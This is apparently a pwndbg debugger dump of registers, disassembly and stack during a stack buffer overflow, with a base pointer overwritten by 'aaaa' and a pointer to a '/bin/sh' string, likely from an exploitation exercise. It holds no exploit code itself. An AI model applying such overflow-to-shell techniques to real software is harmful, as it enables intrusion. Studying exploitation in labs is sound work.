 ESI  0xf7f4f000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
EBP  0x61616161 ('aaaa')
ESP  0xffd1318c —▸ 0xffd131a8 —▸ 0xffd13200 ◂— 0x1
*EIP  0xf7f85b1b ◂— mov    eax, dword ptr [esp + 0xc]
0xf7f85b10    endbr32
0xf7f85b14    push   eax
0xf7f85b15    push   ecx
0xf7f85b16    push   edx
0xf7f85b17    mov    edx, dword ptr [esp + 0x10]
► 0xf7f85b1b    mov    eax, dword ptr [esp + 0xc]
0xf7f85b1f    call   0xf7f7f7d0                    <0xf7f7f7d0>
0xf7f85b24    pop    edx
0xf7f85b25    mov    ecx, dword ptr [esp]
0xf7f85b28    mov    dword ptr [esp], eax
0xf7f85b2b    mov    eax, dword ptr [esp + 4]
00:0000│ esp 0xffd1318c —▸ 0xffd131a8 —▸ 0xffd13200 ◂— 0x1
01:0004│     0xffd13190 —▸ 0xf7f4f580 (_IO_2_1_stdin_) ◂— 0xfbad2288
02:0008│     0xffd13194 ◂— 0x0
03:000c│     0xffd13198 —▸ 0xf7f9b990 ◂— 0x0
04:0010│     0xffd1319c ◂— 0x18
05:0014│     0xffd131a0 ◂— 0x62626262 ('bbbb')
06:0018│     0xffd131a4 —▸ 0x8048720 ◂— das    /* '/bin/sh' */
07:001c│     0xffd131a8 —▸ 0xffd13200 ◂— 0x1